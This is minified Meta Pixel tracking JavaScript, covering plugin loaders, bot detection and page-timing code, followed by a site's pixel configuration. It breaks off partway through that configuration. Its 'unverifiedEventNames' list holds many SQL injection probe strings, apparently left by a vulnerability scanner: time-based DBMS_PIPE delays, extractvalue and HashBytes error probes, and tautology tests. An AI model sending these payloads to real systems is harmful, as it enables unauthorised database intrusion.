return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBM